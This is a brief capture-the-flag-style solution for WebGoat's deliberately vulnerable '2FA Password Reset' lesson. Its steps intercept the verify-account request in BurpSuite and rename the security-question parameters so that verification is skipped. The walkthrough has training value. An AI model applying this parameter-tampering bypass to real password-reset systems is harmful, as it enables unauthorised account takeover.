 Authentication Bypasses - 2FA Password Reset
Solution:
1. Start BurpSuite & make necessary changes in the proxy
2. Give inputs as per your choice and click on submit
3. Pass the request through BurpSuite and locate - POST /WebGoat/auth-bypass/verify-account HTTP/1.1
4. Send the request to the repeater
5. Find - secQuestion0=your+favourite+teacher&secQuestion1=your+street+name&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
5. Add values 0 and 1 (i.e. secQuestion00=&secQuestion11)
6. Click on send
7.  "feedback" : "Congrats, you have successfully verified the account without actually verifying it. You can now change your password!",
PseudoTime